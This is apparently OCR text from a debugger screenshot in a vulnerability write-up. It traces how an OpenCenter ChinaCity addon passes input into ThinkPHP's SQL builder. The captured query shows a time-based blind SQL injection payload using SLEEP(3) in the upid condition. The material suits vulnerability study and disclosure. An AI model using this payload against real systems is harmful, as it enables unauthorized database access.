 ChinaCity
Controller
ChinaCityController.class.php
Model
DistrictModel.class.php
chinacity.html
ChinaCityAddon.class.php
config.php
install.sql
uninstall.sql
FlyPigeon
LocalComment
Recommend
Report
SuperLinks
Support
SyncLogin
api
768 * @return mixed
769 */
770 public function select($options=array()) { $options: {where => [2], order => "id ASC", table => "ocenter_district", model => "District"}[4]
771 $this->model = $options['model']; model: "District"
772 $sql = $this->buildSelectSql($options); $sql: "SELECT * FROM `ocenter_district` WHERE `level` = 2 AND `upid` =(SELECT*FROM(SELECT+SLEEP(3)UNION/
773 $result = $this->query($sql,$this->parseBind( bind: !empty($options['bind'])?$options['bind']:array())); $options: {where => [2], order => "id ASC",
774 return $result;
775 }
776
777 /**
778 * 生成查询SQL
779 * @access public
780 * @param array $options 表达式
781 * @return string
782 */
783 public function buildSelectSql($options=array()) {
784 if(isset($options['page'])) {
785 // 根据页数计算limit
786 list($page,$listRows) = $options['page'];
787
\Think › Db › select()
Debug: index.php × index.php × index.php × Unnamed ×
Debugger Console Output ×
Variables
$options = {array} [4]
$sql = "SELECT * FROM `ocenter_district` WHERE `level` = 2 AND `upid` =(SELECT*FROM(SELECT+SLEEP(3)UNION/**/SELECT+1)A)AND 3 IN ('3') ORDER BY id ASC "
$this = {Think\Db\Driver\Mysqli} [18]
$_COOKIE = {array} [1]
$_GET = {array} [4]
$_POST = {array} [2]
$_REQUEST = {array} [6]
$_SERVER = {array} [44]
Db.
Mod
Dist
Chi
Add
App
App
'零组资料文库'
TOOLS